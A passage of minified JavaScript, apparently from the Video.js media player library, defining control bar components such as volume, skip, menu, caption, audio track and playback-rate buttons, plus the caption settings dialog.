t=3;this.setIcon("volume-high"),$e&&this.player_.tech_&&this.player_.tech_.el_&&this.player_.muted(this.player_.tech_.el_.muted),e===0||this.player_.muted()?(this.setIcon("volume-mute"),t=0):e<.33?(this.setIcon("volume-low"),t=1):e<.67&&(this.setIcon("volume-medium"),t=2),fr(this.el_,[0,1,2,3].reduce((s,r)=>s+`${r?" ":""}vjs-vol-`+r,"")),di(this.el_,"vjs-vol-"+t)}updateControlText_(){var e=this.player_.muted()||this.player_.volume()===0?"Unmute":"Mute";this.controlText()!==e&&this.controlText(e)}}Zl.prototype.controlText_="Mute",N.registerComponent("MuteToggle",Zl);class ed extends N{constructor(e,t={}){typeof t.inline!="undefined"?t.inline=t.inline:t.inline=!0,typeof t.volumeControl!="undefined"&&!Ti(t.volumeControl)||(t.volumeControl=t.volumeControl||{},t.volumeControl.vertical=!t.inline),super(e,t),this.handleKeyPressHandler_=s=>this.handleKeyPress(s),this.on(e,["loadstart"],s=>this.volumePanelState_(s)),this.on(this.muteToggle,"keyup",s=>this.handleKeyPress(s)),this.on(this.volumeControl,"keyup",s=>this.handleVolumeControlKeyUp(s)),this.on("keydown",s=>this.handleKeyPress(s)),this.on("mouseover",s=>this.handleMouseOver(s)),this.on("mouseout",s=>this.handleMouseOut(s)),this.on(this.volumeControl,["slideractive"],this.sliderActive_),this.on(this.volumeControl,["sliderinactive"],this.sliderInactive_)}sliderActive_(){this.addClass("vjs-slider-active")}sliderInactive_(){this.removeClass("vjs-slider-active")}volumePanelState_(){this.volumeControl.hasClass("vjs-hidden")&&this.muteToggle.hasClass("vjs-hidden")&&this.addClass("vjs-hidden"),this.volumeControl.hasClass("vjs-hidden")&&!this.muteToggle.hasClass("vjs-hidden")&&this.addClass("vjs-mute-toggle-only")}createEl(){let e="vjs-volume-panel-horizontal";return this.options_.inline||(e="vjs-volume-panel-vertical"),super.createEl("div",{className:"vjs-volume-panel vjs-control "+e})}dispose(){this.handleMouseOut(),super.dispose()}handleVolumeControlKeyUp(e){Y.isEventKey(e,"Esc")&&this.muteToggle.focus()}handleMouseOver(e){this.addClass("vjs-hover"),rt(document,"keyup",this.handleKeyPressHandler_)}handleMouseOut(e){this.removeClass("vjs-hover"),He(document,"keyup",this.handleKeyPressHandler_)}handleKeyPress(e){Y.isEventKey(e,"Esc")&&this.handleMouseOut()}}ed.prototype.options_={children:["muteToggle","volumeControl"]},N.registerComponent("VolumePanel",ed),N.registerComponent("SkipForward",class extends Ye{constructor(i,e){super(i,e),this.validOptions=[5,10,30],this.skipTime=this.getSkipForwardTime(),this.skipTime&&this.validOptions.includes(this.skipTime)?(this.setIcon("forward-"+this.skipTime),this.controlText(this.localize("Skip forward {1} seconds",[this.skipTime])),this.show()):this.hide()}getSkipForwardTime(){var i=this.options_.playerOptions;return i.controlBar&&i.controlBar.skipButtons&&i.controlBar.skipButtons.forward}buildCSSClass(){return`vjs-skip-forward-${this.getSkipForwardTime()} `+super.buildCSSClass()}handleClick(i){if(!isNaN(this.player_.duration())){var e=this.player_.currentTime(),t=this.player_.liveTracker,t=t&&t.isLive()?t.seekableEnd():this.player_.duration();let s;s=e+this.skipTime<=t?e+this.skipTime:t,this.player_.currentTime(s)}}handleLanguagechange(){this.controlText(this.localize("Skip forward {1} seconds",[this.skipTime]))}});class td extends Ye{constructor(e,t){super(e,t),this.validOptions=[5,10,30],this.skipTime=this.getSkipBackwardTime(),this.skipTime&&this.validOptions.includes(this.skipTime)?(this.setIcon("replay-"+this.skipTime),this.controlText(this.localize("Skip backward {1} seconds",[this.skipTime])),this.show()):this.hide()}getSkipBackwardTime(){var e=this.options_.playerOptions;return e.controlBar&&e.controlBar.skipButtons&&e.controlBar.skipButtons.backward}buildCSSClass(){return`vjs-skip-backward-${this.getSkipBackwardTime()} `+super.buildCSSClass()}handleClick(e){var t=this.player_.currentTime(),s=this.player_.liveTracker,s=s&&s.isLive()&&s.seekableStart();let r;r=s&&t-this.skipTime<=s?s:t>=this.skipTime?t-this.skipTime:0,this.player_.currentTime(r)}handleLanguagechange(){this.controlText(this.localize("Skip backward {1} seconds",[this.skipTime]))}}td.prototype.controlText_="Skip Backward",N.registerComponent("SkipBackward",td);class id extends N{constructor(e,t){super(e,t),t&&(this.menuButton_=t.menuButton),this.focusedChild_=-1,this.on("keydown",s=>this.handleKeyDown(s)),this.boundHandleBlur_=s=>this.handleBlur(s),this.boundHandleTapClick_=s=>this.handleTapClick(s)}addEventListenerForItem(e){e instanceof N&&(this.on(e,"blur",this.boundHandleBlur_),this.on(e,["tap","click"],this.boundHandleTapClick_))}removeEventListenerForItem(e){e instanceof N&&(this.off(e,"blur",this.boundHandleBlur_),this.off(e,["tap","click"],this.boundHandleTapClick_))}removeChild(e){typeof e=="string"&&(e=this.getChild(e)),this.removeEventListenerForItem(e),super.removeChild(e)}addItem(e){e=this.addChild(e),e&&this.addEventListenerForItem(e)}createEl(){var e=this.options_.contentElType||"ul",e=(this.contentEl_=te(e,{className:"vjs-menu-content"}),this.contentEl_.setAttribute("role","menu"),super.createEl("div",{append:this.contentEl_,className:"vjs-menu"}));return e.appendChild(this.contentEl_),rt(e,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),e}dispose(){this.contentEl_=null,this.boundHandleBlur_=null,this.boundHandleTapClick_=null,super.dispose()}handleBlur(e){let t=e.relatedTarget||document.activeElement;this.children().some(s=>s.el()===t)||(e=this.menuButton_)&&e.buttonPressed_&&t!==e.el().firstChild&&e.unpressButton()}handleTapClick(e){var t;this.menuButton_&&(this.menuButton_.unpressButton(),t=this.children(),Array.isArray(t))&&(t=t.filter(s=>s.el()===e.target)[0])&&t.name()!=="CaptionSettingsMenuItem"&&this.menuButton_.focus()}handleKeyDown(e){Y.isEventKey(e,"Left")||Y.isEventKey(e,"Down")?(e.preventDefault(),e.stopPropagation(),this.stepForward()):(Y.isEventKey(e,"Right")||Y.isEventKey(e,"Up"))&&(e.preventDefault(),e.stopPropagation(),this.stepBack())}stepForward(){let e=0;this.focusedChild_!==void 0&&(e=this.focusedChild_+1),this.focus(e)}stepBack(){let e=0;this.focusedChild_!==void 0&&(e=this.focusedChild_-1),this.focus(e)}focus(e=0){var t=this.children().slice();t.length&&t[0].hasClass("vjs-menu-title")&&t.shift(),0<t.length&&(e<0?e=0:e>=t.length&&(e=t.length-1),t[this.focusedChild_=e].el_.focus())}}N.registerComponent("Menu",id);class ca extends N{constructor(e,t={}){super(e,t),this.menuButton_=new Ye(e,t),this.menuButton_.controlText(this.controlText_),this.menuButton_.el_.setAttribute("aria-haspopup","true"),e=Ye.prototype.buildCSSClass(),this.menuButton_.el_.className=this.buildCSSClass()+" "+e,this.menuButton_.removeClass("vjs-control"),this.addChild(this.menuButton_),this.update(),this.enabled_=!0,t=s=>this.handleClick(s),this.handleMenuKeyUp_=s=>this.handleMenuKeyUp(s),this.on(this.menuButton_,"tap",t),this.on(this.menuButton_,"click",t),this.on(this.menuButton_,"keydown",s=>this.handleKeyDown(s)),this.on(this.menuButton_,"mouseenter",()=>{this.addClass("vjs-hover"),this.menu.show(),rt(document,"keyup",this.handleMenuKeyUp_)}),this.on("mouseleave",s=>this.handleMouseLeave(s)),this.on("keydown",s=>this.handleSubmenuKeyDown(s))}update(){var e=this.createMenu();this.menu&&(this.menu.dispose(),this.removeChild(this.menu)),this.menu=e,this.addChild(e),this.buttonPressed_=!1,this.menuButton_.el_.setAttribute("aria-expanded","false"),this.items&&this.items.length<=this.hideThreshold_?(this.hide(),this.menu.contentEl_.removeAttribute("role")):(this.show(),this.menu.contentEl_.setAttribute("role","menu"))}createMenu(){var e,t=new id(this.player_,{menuButton:this});if(this.hideThreshold_=0,this.options_.title&&(e=te("li",{className:"vjs-menu-title",textContent:ke(this.options_.title),tabIndex:-1}),e=new N(this.player_,{el:e}),t.addItem(e)),this.items=this.createItems(),this.items)for(let s=0;s<this.items.length;s++)t.addItem(this.items[s]);return t}createItems(){}createEl(){return super.createEl("div",{className:this.buildWrapperCSSClass()},{})}setIcon(e){super.setIcon(e,this.menuButton_.el_)}buildWrapperCSSClass(){let e="vjs-menu-button";this.options_.inline===!0?e+="-inline":e+="-popup";var t=Ye.prototype.buildCSSClass();return`vjs-menu-button ${e} ${t} `+super.buildCSSClass()}buildCSSClass(){let e="vjs-menu-button";return this.options_.inline===!0?e+="-inline":e+="-popup",`vjs-menu-button ${e} `+super.buildCSSClass()}controlText(e,t=this.menuButton_.el()){return this.menuButton_.controlText(e,t)}dispose(){this.handleMouseLeave(),super.dispose()}handleClick(e){this.buttonPressed_?this.unpressButton():this.pressButton()}handleMouseLeave(e){this.removeClass("vjs-hover"),He(document,"keyup",this.handleMenuKeyUp_)}focus(){this.menuButton_.focus()}blur(){this.menuButton_.blur()}handleKeyDown(e){Y.isEventKey(e,"Esc")||Y.isEventKey(e,"Tab")?(this.buttonPressed_&&this.unpressButton(),Y.isEventKey(e,"Tab")||(e.preventDefault(),this.menuButton_.focus())):!Y.isEventKey(e,"Up")&&!Y.isEventKey(e,"Down")||this.buttonPressed_||(e.preventDefault(),this.pressButton())}handleMenuKeyUp(e){(Y.isEventKey(e,"Esc")||Y.isEventKey(e,"Tab"))&&this.removeClass("vjs-hover")}handleSubmenuKeyPress(e){this.handleSubmenuKeyDown(e)}handleSubmenuKeyDown(e){(Y.isEventKey(e,"Esc")||Y.isEventKey(e,"Tab"))&&(this.buttonPressed_&&this.unpressButton(),Y.isEventKey(e,"Tab")||(e.preventDefault(),this.menuButton_.focus()))}pressButton(){this.enabled_&&(this.buttonPressed_=!0,this.menu.show(),this.menu.lockShowing(),this.menuButton_.el_.setAttribute("aria-expanded","true"),$e&&Ko()||this.menu.focus())}unpressButton(){this.enabled_&&(this.buttonPressed_=!1,this.menu.unlockShowing(),this.menu.hide(),this.menuButton_.el_.setAttribute("aria-expanded","false"))}disable(){this.unpressButton(),this.enabled_=!1,this.addClass("vjs-disabled"),this.menuButton_.disable()}enable(){this.enabled_=!0,this.removeClass("vjs-disabled"),this.menuButton_.enable()}}N.registerComponent("MenuButton",ca);class pa extends ca{constructor(e,t){let s=t.tracks;if(super(e,t),this.items.length<=1&&this.hide(),s){let r=ge(this,this.update);s.addEventListener("removetrack",r),s.addEventListener("addtrack",r),s.addEventListener("labelchange",r),this.player_.on("ready",r),this.player_.on("dispose",function(){s.removeEventListener("removetrack",r),s.removeEventListener("addtrack",r),s.removeEventListener("labelchange",r)})}}}N.registerComponent("TrackButton",pa);let np=["Tab","Esc","Up","Down","Right","Left"];class ks extends Lr{constructor(e,t){super(e,t),this.selectable=t.selectable,this.isSelected_=t.selected||!1,this.multiSelectable=t.multiSelectable,this.selected(this.isSelected_),this.selectable?this.multiSelectable?this.el_.setAttribute("role","menuitemcheckbox"):this.el_.setAttribute("role","menuitemradio"):this.el_.setAttribute("role","menuitem")}createEl(e,t,s){return this.nonIconControl=!0,t=super.createEl("li",Object.assign({className:"vjs-menu-item",tabIndex:-1},t),s),s=te("span",{className:"vjs-menu-item-text",textContent:this.localize(this.options_.label)}),this.player_.options_.experimentalSvgIcons?t.appendChild(s):t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")),t}handleKeyDown(e){np.some(t=>Y.isEventKey(e,t))||super.handleKeyDown(e)}handleClick(e){this.selected(!0)}selected(e){this.selectable&&(e?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-checked","true"),this.controlText(", selected"),this.isSelected_=!0):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-checked","false"),this.controlText(""),this.isSelected_=!1))}}N.registerComponent("MenuItem",ks);class Cs extends ks{constructor(e,t){var s=t.track;let r=e.textTracks(),n=(t.label=s.label||s.language||"Unknown",t.selected=s.mode==="showing",super(e,t),this.track=s,this.kinds=(t.kinds||[t.kind||this.track.kind]).filter(Boolean),(...l)=>{this.handleTracksChange.apply(this,l)}),a=(...l)=>{this.handleSelectedLanguageChange.apply(this,l)};if(e.on(["loadstart","texttrackchange"],n),r.addEventListener("change",n),r.addEventListener("selectedlanguagechange",a),this.on("dispose",function(){e.off(["loadstart","texttrackchange"],n),r.removeEventListener("change",n),r.removeEventListener("selectedlanguagechange",a)}),r.onchange===void 0){let l;this.on(["tap","click"],function(){if(typeof window.Event!="object")try{l=new window.Event("change")}catch(d){}l||(l=document.createEvent("Event")).initEvent("change",!0,!0),r.dispatchEvent(l)})}this.handleTracksChange()}handleClick(e){var t=this.track,s=this.player_.textTracks();if(super.handleClick(e),s)for(let n=0;n<s.length;n++){var r=s[n];this.kinds.indexOf(r.kind)!==-1&&(r===t?r.mode!=="showing"&&(r.mode="showing"):r.mode!=="disabled"&&(r.mode="disabled"))}}handleTracksChange(e){var t=this.track.mode==="showing";t!==this.isSelected_&&this.selected(t)}handleSelectedLanguageChange(e){var t;this.track.mode!=="showing"||(t=this.player_.cache_.selectedLanguage)&&t.enabled&&t.language===this.track.language&&t.kind!==this.track.kind||(this.player_.cache_.selectedLanguage={enabled:!0,language:this.track.language,kind:this.track.kind})}dispose(){this.track=null,super.dispose()}}N.registerComponent("TextTrackMenuItem",Cs);class sd extends Cs{constructor(e,t){t.track={player:e,kind:t.kind,kinds:t.kinds,default:!1,mode:"disabled"},t.kinds||(t.kinds=[t.kind]),t.label?t.track.label=t.label:t.track.label=t.kinds.join(" and ")+" off",t.selectable=!0,t.multiSelectable=!1,super(e,t)}handleTracksChange(e){var t=this.player().textTracks();let s=!0;for(let n=0,a=t.length;n<a;n++){var r=t[n];if(-1<this.options_.kinds.indexOf(r.kind)&&r.mode==="showing"){s=!1;break}}s!==this.isSelected_&&this.selected(s)}handleSelectedLanguageChange(e){var t=this.player().textTracks();let s=!0;for(let n=0,a=t.length;n<a;n++){var r=t[n];if(-1<["captions","descriptions","subtitles"].indexOf(r.kind)&&r.mode==="showing"){s=!1;break}}s&&(this.player_.cache_.selectedLanguage={enabled:!1})}handleLanguagechange(){this.$(".vjs-menu-item-text").textContent=this.player_.localize(this.options_.label),super.handleLanguagechange()}}N.registerComponent("OffTextTrackMenuItem",sd);class Ni extends pa{constructor(e,t={}){t.tracks=e.textTracks(),super(e,t)}createItems(e=[],t=Cs){let s;this.label_&&(s=this.label_+" off"),e.push(new sd(this.player_,{kinds:this.kinds_,kind:this.kind_,label:s})),this.hideThreshold_+=1;var r=this.player_.textTracks();Array.isArray(this.kinds_)||(this.kinds_=[this.kind_]);for(let l=0;l<r.length;l++){var n,a=r[l];-1<this.kinds_.indexOf(a.kind)&&((n=new t(this.player_,{track:a,kinds:this.kinds_,kind:this.kind_,selectable:!0,multiSelectable:!1})).addClass(`vjs-${a.kind}-menu-item`),e.push(n))}return e}}N.registerComponent("TextTrackButton",Ni);class rd extends ks{constructor(e,t){var s=t.track,r=t.cue,n=e.currentTime();t.selectable=!0,t.multiSelectable=!1,t.label=r.text,t.selected=r.startTime<=n&&n<r.endTime,super(e,t),this.track=s,this.cue=r}handleClick(e){super.handleClick(),this.player_.currentTime(this.cue.startTime)}}N.registerComponent("ChaptersTrackMenuItem",rd);class ma extends Ni{constructor(e,t,s){super(e,t,s),this.setIcon("chapters"),this.selectCurrentItem_=()=>{this.items.forEach(r=>{r.selected(this.track_.activeCues[0]===r.cue)})}}buildCSSClass(){return"vjs-chapters-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-chapters-button "+super.buildWrapperCSSClass()}update(e){e&&e.track&&e.track.kind!=="chapters"||((e=this.findChaptersTrack())!==this.track_?(this.setTrack(e),super.update()):(!this.items||e&&e.cues&&e.cues.length!==this.items.length)&&super.update())}setTrack(e){var t;this.track_!==e&&(this.updateHandler_||(this.updateHandler_=this.update.bind(this)),this.track_&&((t=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&t.removeEventListener("load",this.updateHandler_),this.track_.removeEventListener("cuechange",this.selectCurrentItem_),this.track_=null),this.track_=e,this.track_)&&(this.track_.mode="hidden",(t=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&t.addEventListener("load",this.updateHandler_),this.track_.addEventListener("cuechange",this.selectCurrentItem_))}findChaptersTrack(){var e=this.player_.textTracks()||[];for(let s=e.length-1;0<=s;s--){var t=e[s];if(t.kind===this.kind_)return t}}getMenuCaption(){return this.track_&&this.track_.label?this.track_.label:this.localize(ke(this.kind_))}createMenu(){return this.options_.title=this.getMenuCaption(),super.createMenu()}createItems(){var e=[];if(this.track_){var t=this.track_.cues;if(t)for(let r=0,n=t.length;r<n;r++){var s=t[r],s=new rd(this.player_,{track:this.track_,cue:s});e.push(s)}}return e}}ma.prototype.kind_="chapters",ma.prototype.controlText_="Chapters",N.registerComponent("ChaptersButton",ma);class ga extends Ni{constructor(e,t,s){super(e,t,s),this.setIcon("audio-description");let r=e.textTracks(),n=ge(this,this.handleTracksChange);r.addEventListener("change",n),this.on("dispose",function(){r.removeEventListener("change",n)})}handleTracksChange(e){var t=this.player().textTracks();let s=!1;for(let n=0,a=t.length;n<a;n++){var r=t[n];if(r.kind!==this.kind_&&r.mode==="showing"){s=!0;break}}s?this.disable():this.enable()}buildCSSClass(){return"vjs-descriptions-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-descriptions-button "+super.buildWrapperCSSClass()}}ga.prototype.kind_="descriptions",ga.prototype.controlText_="Descriptions",N.registerComponent("DescriptionsButton",ga);class fa extends Ni{constructor(e,t,s){super(e,t,s),this.setIcon("subtitles")}buildCSSClass(){return"vjs-subtitles-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-subtitles-button "+super.buildWrapperCSSClass()}}fa.prototype.kind_="subtitles",fa.prototype.controlText_="Subtitles",N.registerComponent("SubtitlesButton",fa);class ya extends Cs{constructor(e,t){t.track={player:e,kind:t.kind,label:t.kind+" settings",selectable:!1,default:!1,mode:"disabled"},t.selectable=!1,t.name="CaptionSettingsMenuItem",super(e,t),this.addClass("vjs-texttrack-settings"),this.controlText(", opens "+t.kind+" settings dialog")}handleClick(e){this.player().getChild("textTrackSettings").open()}handleLanguagechange(){this.$(".vjs-menu-item-text").textContent=this.player_.localize(this.options_.kind+" settings"),super.handleLanguagechange()}}N.registerComponent("CaptionSettingsMenuItem",ya);class _a extends Ni{constructor(e,t,s){super(e,t,s),this.setIcon("captions")}buildCSSClass(){return"vjs-captions-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-captions-button "+super.buildWrapperCSSClass()}createItems(){var e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||!this.player().getChild("textTrackSettings")||(e.push(new ya(this.player_,{kind:this.kind_})),this.hideThreshold_+=1),super.createItems(e)}}_a.prototype.kind_="captions",_a.prototype.controlText_="Captions",N.registerComponent("CaptionsButton",_a);class nd extends Cs{createEl(e,t,s){return e=super.createEl(e,t,s),t=e.querySelector(".vjs-menu-item-text"),this.options_.track.kind==="captions"&&(this.player_.options_.experimentalSvgIcons?this.setIcon("captions",e):t.appendChild(te("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),t.appendChild(te("span",{className:"vjs-control-text",textContent:" "+this.localize("Captions")}))),e}}N.registerComponent("SubsCapsMenuItem",nd);class va extends Ni{constructor(e,t={}){super(e,t),this.label_="subtitles",this.setIcon("subtitles"),-1<["en","en-us","en-ca","fr-ca"].indexOf(this.player_.language_)&&(this.label_="captions",this.setIcon("captions")),this.menuButton_.controlText(ke(this.label_))}buildCSSClass(){return"vjs-subs-caps-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-subs-caps-button "+super.buildWrapperCSSClass()}createItems(){let e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||!this.player().getChild("textTrackSettings")||(e.push(new ya(this.player_,{kind:this.label_})),this.hideThreshold_+=1),e=super.createItems(e,nd)}}va.prototype.kinds_=["captions","subtitles"],va.prototype.controlText_="Subtitles",N.registerComponent("SubsCapsButton",va);class ad extends ks{constructor(e,t){var s=t.track;let r=e.audioTracks(),n=(t.label=s.label||s.language||"Unknown",t.selected=s.enabled,super(e,t),this.track=s,this.addClass(`vjs-${s.kind}-menu-item`),(...a)=>{this.handleTracksChange.apply(this,a)});r.addEventListener("change",n),this.on("dispose",()=>{r.removeEventListener("change",n)})}createEl(e,t,s){return e=super.createEl(e,t,s),t=e.querySelector(".vjs-menu-item-text"),0<=["main-desc","description"].indexOf(this.options_.track.kind)&&(t.appendChild(te("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),t.appendChild(te("span",{className:"vjs-control-text",textContent:" "+this.localize("Descriptions")}))),e}handleClick(e){if(super.handleClick(e),this.track.enabled=!0,this.player_.tech_.featuresNativeAudioTracks){var t=this.player_.audioTracks();for(let r=0;r<t.length;r++){var s=t[r];s!==this.track&&(s.enabled=s===this.track)}}}handleTracksChange(e){this.selected(this.track.enabled)}}N.registerComponent("AudioTrackMenuItem",ad);class od extends pa{constructor(e,t={}){t.tracks=e.audioTracks(),super(e,t),this.setIcon("audio")}buildCSSClass(){return"vjs-audio-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-audio-button "+super.buildWrapperCSSClass()}createItems(e=[]){this.hideThreshold_=1;var t=this.player_.audioTracks();for(let r=0;r<t.length;r++){var s=t[r];e.push(new ad(this.player_,{track:s,selectable:!0,multiSelectable:!1}))}return e}}od.prototype.controlText_="Audio Track",N.registerComponent("AudioTrackButton",od);class ba extends ks{constructor(e,t){var s=t.rate,r=parseFloat(s,10);t.label=s,t.selected=r===e.playbackRate(),t.selectable=!0,t.multiSelectable=!1,super(e,t),this.label=s,this.rate=r,this.on(e,"ratechange",n=>this.update(n))}handleClick(e){super.handleClick(),this.player().playbackRate(this.rate)}update(e){this.selected(this.player().playbackRate()===this.rate)}}ba.prototype.contentElType="button",N.registerComponent("PlaybackRateMenuItem",ba);class ld extends ca{constructor(e,t){super(e,t),this.menuButton_.el_.setAttribute("aria-describedby",this.labelElId_),this.updateVisibility(),this.updateLabel(),this.on(e,"loadstart",s=>this.updateVisibility(s)),this.on(e,"ratechange",s=>this.updateLabel(s)),this.on(e,"playbackrateschange",s=>this.handlePlaybackRateschange(s))}createEl(){var e=super.createEl();return this.labelElId_="vjs-playback-rate-value-label-"+this.id_,this.labelEl_=te("div",{className:"vjs-playback-rate-value",id:this.labelElId_,textContent:"1x"}),e.appendChild(this.labelEl_),e}dispose(){this.labelEl_=null,super.dispose()}buildCSSClass(){return"vjs-playback-rate "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-playback-rate "+super.buildWrapperCSSClass()}createItems(){var e=this.playbackRates(),t=[];for(let s=e.length-1;0<=s;s--)t.push(new ba(this.player(),{rate:e[s]+"x"}));return t}handlePlaybackRateschange(e){this.update()}playbackRates(){var e=this.player();return e.playbackRates&&e.playbackRates()||[]}playbackRateSupported(){return this.player().tech_&&this.player().tech_.featuresPlaybackRate&&this.playbackRates()&&0<this.playbackRates().length}updateVisibility(e){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")}updateLabel(e){this.playbackRateSupported()&&(this.labelEl_.textContent=this.player().playbackRate()+"x")}}ld.prototype.controlText_="Playback Rate",N.registerComponent("PlaybackRateMenuButton",ld);class dd extends N{buildCSSClass(){return"vjs-spacer "+super.buildCSSClass()}createEl(e="div",t={},s={}){return t.className||(t.className=this.buildCSSClass()),super.createEl(e,t,s)}}N.registerComponent("Spacer",dd),N.registerComponent("CustomControlSpacer",class extends dd{buildCSSClass(){return"vjs-custom-control-spacer "+super.buildCSSClass()}createEl(){return super.createEl("div",{className:this.buildCSSClass(),textContent:"\xC2 "})}});class hd extends N{createEl(){return super.createEl("div",{className:"vjs-control-bar",dir:"ltr"})}}hd.prototype.options_={children:["playToggle","skipBackward","skipForward","volumePanel","currentTimeDisplay","timeDivider","durationDisplay","progressControl","liveDisplay","seekToLive","remainingTimeDisplay","customControlSpacer","playbackRateMenuButton","chaptersButton","descriptionsButton","subsCapsButton","audioTrackButton","pictureInPictureToggle","fullscreenToggle"]},N.registerComponent("ControlBar",hd);class ud extends Li{constructor(e,t){super(e,t),this.on(e,"error",s=>this.open(s))}buildCSSClass(){return"vjs-error-display "+super.buildCSSClass()}content(){var e=this.player().error();return e?this.localize(e.message):""}}ud.prototype.options_=Object.assign({},Li.prototype.options_,{pauseOnOpen:!1,fillAlways:!0,temporary:!1,uncloseable:!0}),N.registerComponent("ErrorDisplay",ud);let Ta="vjs-text-track-settings";var _t=["#000","Black"],Ve=["#00F","Blue"],$r=["#0FF","Cyan"],Ui=["#0F0","Green"],De=["#F0F","Magenta"],pi=["#F00","Red"],Lt=["#FFF","White"],je=["#FF0","Yellow"],$i=["1","Opaque"],Hi=["0.5","Semi-Transparent"],qi=["0","Transparent"];let mi={backgroundColor:{selector:".vjs-bg-color > select",id:"captions-background-color-%s",label:"Color",options:[_t,Lt,pi,Ui,Ve,je,De,$r]},backgroundOpacity:{selector:".vjs-bg-opacity > select",id:"captions-background-opacity-%s",label:"Opacity",options:[$i,Hi,qi]},color:{selector:".vjs-text-color > select",id:"captions-foreground-color-%s",label:"Color",options:[Lt,_t,pi,Ui,Ve,je,De,$r]},edgeStyle:{selector:".vjs-edge-style > select",id:"%s",label:"Text Edge Style",options:[["none","None"],["raised","Raised"],["depressed","Depressed"],["uniform","Uniform"],["dropshadow","Drop shadow"]]},fontFamily:{selector:".vjs-font-family > select",id:"captions-font-family-%s",label:"Font Family",options:[["proportionalSansSerif","Proportional Sans-Serif"],["monospaceSansSerif","Monospace Sans-Serif"],["proportionalSerif","Proportional Serif"],["monospaceSerif","Monospace Serif"],["casual","Casual"],["script","Script"],["small-caps","Small Caps"]]},fontPercent:{selector:".vjs-font-percent > select",id:"captions-font-size-%s",label:"Font Size",options:[["0.50","50%"],["0.75","75%"],["1.00","100%"],["1.25","125%"],["1.50","150%"],["1.75","175%"],["2.00","200%"],["3.00","300%"],["4.00","400%"]],default:2,parser:i=>i==="1.00"?null:Number(i)},textOpacity:{selector:".vjs-text-opacity > select",id:"captions-foreground-opacity-%s",label:"Opacity",options:[$i,Hi]},windowColor:{selector:".vjs-window-color > select",id:"captions-window-color-%s",label:"Color"},windowOpacity:{selector:".vjs-window-opacity > select",id:"captions-window-opacity-%s",label:"Opacity",options:[qi,Hi,$i]}};function cd(i,e){if((i=e?e(i):i)&&i!=="none")return i}mi.windowColor.options=mi.backgroundColor.options;class ap extends Li{constructor(e,t){t.temporary=!1,super(e,t),this.updateDisplay=this.updateDisplay.bind(this),this.fill(),this.hasBeenOpened_=this.hasBeenFilled_=!0,this.endDialog=te("p",{className:"vjs-control-text",textContent:this.localize("End of dialog window.")}),this.el().appendChild(this.endDialog),this.setDefaults(),t.persistTextTrackSettings===void 0&&(this.options_.persistTextTrackSettings=this.options_.playerOptions.persistTextTrackSettings),this.on(this.$(".vjs-done-button"),"click",()=>{this.saveSettings(),this.close()}),this.on(this.$(".vjs-default-button"),"click",()=>{this.setDefaults(),this.updateDisplay()}),bi(mi,s=>{this.on(this.$(s.selector),"change",this.updateDisplay)}),this.options_.persistTextTrackSettings&&this.restoreSettings()}dispose(){this.endDialog=null,super.dispose()}createElSelect_(e,t="",s="label"){e=mi[e];let r=e.id.replace("%s",this.id_),n=[t,r].join(" ").trim();return[`<${s} id="${r}" class="${s==="label"?"vjs-label":""}">`,this.localize(e.label),`</${s}>`,`<select aria-labelledby="${n}">`].concat(e.options.map(a=>{var l=r+"-"+a[1].replace(/\W+/g,"");return[`<option id="${l}" value="${a[0]}" `,`aria-labelledby="${n} ${l}">`,this.localize(a[1]),"</option>"].join("")})).concat("</select>").join("")}createElFgColor_(){var e="captions-text-legend-"+this.id_;return['<fieldset class="vjs-fg vjs-track-setting">',`<legend id="${e}">`,this.localize("Text"),"</legend>",'<span class="vjs-text-color">',this.createElSelect_("color",e),"</span>",'<span class="vjs-text-opacity vjs-opacity">',this.createElSelect_("textOpacity",e),"</span>","</fieldset>"].join("")}createElBgColor_(){var e="captions-background-"+this.id_;return['<fieldset class="vjs-bg vjs-track-setting">',`<legend id="${e}">`,this.localize("Text Background"),"</legend>",'<span class="vjs-bg-color">',this.createElSelect_("backgroundColor",e),"</span>",'<span class="vjs-bg-opacity vjs-opacity">',this.createElSelect_("backgroundOpacity",e),"</span>","</fieldset>"].join("")}createElWinColor_(){var e="captions-window-"+this.id_;return['<fieldset class="vjs-window vjs-track-setting">',`<legend id="${e}">`,this.localize("Caption Area Background"),"</legend>",'<span class="vjs-window-color">',this.createElSelect_("windowColor",e),"</span>",'<span class="vjs-window-opacity vjs-opacity">',this.createElSelect_("windowOpacity",e),"</span>","</fieldset>"].join("")}createElColors_(){return te("div",{className:"vjs-track-settings-colors",innerHTML:[this.createElFgColor_(),this.createElBgColor_(),this.createElWinColor_()].join("")})}createElFont_(){return te("div",{className:"vjs-track-settings-font",innerHTML:['<fieldset class="vjs-font-percent vjs-track-setting">',this.createElSelect_("fontPercent","","legend"),"</fieldset>",'<fieldset class="vjs-edge-style vjs-track-setting">',this.createElSelect_("edgeStyle","","legend"),"</fieldset>",'<fieldset class="vjs-font-family vjs-track-setting">',this.createElSelect_("fontFamily","","legend"),"</fieldset>"].join("")})}createElControls_(){var e=this.localize("restore all settings to the default values");return te("div",{className:"vjs-track-settings-controls",innerHTML:[`<button type="button" class="vjs-default-button" title="${e}">`,this.localize("Reset"),`<span class="vjs-control-text"> ${e}</span>`,"</button>",`<button type="button" class="vjs-done-button">${this.localize("Done")}</button>`].join("")})}content(){return[this.createElColors_(),this.createElFont_(),this.createElControls_()]}label(){return this.localize("Caption Settings Dialog")}description(){return this.localize("Beginning of dialog window. Escape will cancel and close the window.")}buildCSSClass(){return super.buildCSSClass()+" vjs-text-track-settings"}getValues(){return Ho(mi,(e,t,s)=>{r=this.$(t.selector),t=t.parser;var 